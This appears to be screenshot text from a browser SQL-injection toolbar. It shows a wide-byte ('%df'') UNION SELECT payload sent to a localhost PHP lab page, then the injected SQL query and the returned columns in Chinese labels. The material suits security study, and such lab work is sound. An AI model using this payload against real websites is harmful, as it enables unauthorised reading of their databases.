 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/phpsafe/5.1.2.2/1.php?id=%df' union select 1,2,3,4%23
Split URL
Execute
Enable Post data Enable Referrer
当前SQL语句: SELECT * FROM userinfo where id='運' union select 1,2,3,4#'
结果: Array ( [0] => 1 [1] => 2 [2] => 3 [3] => 4 )